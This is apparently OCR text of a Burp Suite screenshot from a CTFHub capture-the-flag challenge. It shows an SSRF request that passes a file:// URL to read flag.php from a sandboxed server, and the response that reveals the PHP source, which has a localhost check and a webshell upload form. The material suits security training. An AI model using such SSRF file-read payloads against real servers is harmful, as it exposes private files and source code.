 Request
Pretty Raw Hex \n
1 GET /?url=file:///var/www/html/flag.php HTTP/1.1
2 Host: challenge-960f11fca71a9108.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Mon, 19 Sep 2022 01:24:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 356
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <?php
14
15 error_reporting(0);
16
17 if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
18 echo "Just View From 127.0.0.1";
19 return;
20 }
21
22 if(isset($_FILES["file"]) && $_FILES["file"]["size"] >
0){
23 echo getenv("CTFHUB");
24 exit;
25 }
26 ?>
27
28 Upload Webshell
29
30 <form action="/flag.php" method="post" enctype="multipart/form-data">
31 <input type="file" name="file">
32 </form>